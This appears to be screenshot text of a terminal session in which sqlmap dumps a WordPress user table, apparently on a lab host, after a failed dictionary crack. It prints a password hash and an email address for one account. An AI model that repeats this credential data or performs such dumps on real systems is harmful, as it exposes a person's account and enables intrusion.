 ardi — root@kali: ~ — ssh root@10.151.43.250 -p 3333 — 177×48
[23:26:02] [INFO] using suffix '18'
[[23:26:02] [INFO] using suffix '!' ]
[ ]
[23:26:03] [INFO] using suffix '.'
[23:26:03] [INFO] using suffix '*'
[23:26:04] [INFO] using suffix '!!'
[23:26:04] [INFO] using suffix '?'
[23:26:04] [INFO] using suffix ';'
[23:26:05] [INFO] using suffix '..'
[23:26:05] [INFO] using suffix '!!!'
[23:26:05] [INFO] using suffix ', '
[23:26:06] [INFO] using suffix '@'
[23:26:06] [WARNING] no clear password(s) found
[23:26:06] [INFO] postprocessing table dump
Database: wordpress
Table: wp_users
[1 entry]
+----+----------+------------------------------------+------------+--------------------------+-------------+--------------+---------------+---------------------+----------------
-----+
| ID | user_url | user_pass                          | user_login | user_email               | user_status | display_name | user_nicename | user_registered     | user_activation
_key |
+----+----------+------------------------------------+------------+--------------------------+-------------+--------------+---------------+---------------------+----------------
-----+
| 1  | <blank>  | $P$B18e3PtyofeOkWEErag/VRyrUEI20E/ | ardi       | ardi.nusawan13@gmail.com | 0           | ardi         | ardi          | 2016-10-08 10:09:50 | <blank>
     |
+----+----------+------------------------------------+------------+--------------------------+-------------+--------------+---------------+---------------------+----------------
-----+
[23:26:06] [INFO] table 'wordpress.wp_users' dumped to CSV file '/root/.sqlmap/output/10.151.34.85/dump/wordpress/wp_users.csv'
[23:26:06] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.151.34.85'
[*] shutting down at 23:26:06
root@kali:~# ^C
root@kali:~# ^C
root@kali:~#